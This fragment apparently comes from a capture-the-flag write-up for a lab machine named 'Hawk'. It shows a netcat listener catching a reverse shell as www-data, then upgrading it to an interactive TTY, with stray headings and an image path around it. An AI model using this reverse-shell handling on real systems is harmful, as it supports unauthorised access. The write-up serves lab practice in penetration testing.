 192.168.1.11 10.10.14.15 10.10.10.102 - Hawk
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.102] 53794
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
hawk
$ hostname -I
10.10.10.102 dead:beef::250:56ff:feb9:4612
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@hawk:/var/www/html$ ^Z
zsh: suspended  nc -nlvp 443
❯ stty raw -echo; fg
[1]  + continued  nc -nlvp 443
reset xterm
VPN - root's tasks Reconnaissance - Enumeration